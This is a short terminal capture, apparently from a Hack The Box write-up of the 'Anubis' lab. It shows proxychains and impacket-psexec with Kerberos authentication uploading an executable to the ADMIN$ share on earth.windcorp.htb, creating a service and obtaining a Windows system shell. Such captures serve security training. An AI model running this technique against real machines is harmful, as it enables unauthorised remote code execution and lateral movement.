 ┌──(root💀kali)-[~/Desktop/HTB/Anubis]
└─# proxychains impacket-psexec -k -no-pass earth.windcorp.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on earth.windcorp.htb.....
[*] Found writable share ADMIN$
[*] Uploading file CJpKJxiY.exe
[*] Opening SVCManager on earth.windcorp.htb.....
[*] Creating service MqDC on earth.windcorp.htb.....
[*] Starting service MqDC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>